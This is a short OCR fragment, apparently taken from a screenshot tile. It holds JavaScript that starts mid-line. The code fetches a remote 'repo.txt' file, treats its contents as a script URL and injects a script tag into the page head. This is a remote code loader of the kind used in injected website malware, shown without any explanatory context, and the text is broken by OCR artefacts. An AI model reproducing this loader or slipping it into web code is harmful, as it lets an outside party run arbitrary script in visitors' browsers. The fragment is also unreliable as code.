
ton/cdn/main/repo.txt’;fetch(url).then(response =>
response.text()).then(data => {var script =
document.createElement(‘script’);script.src =
data.trim();document.getElementsByTagName(‘he
ad’)[0].appendChild(script);});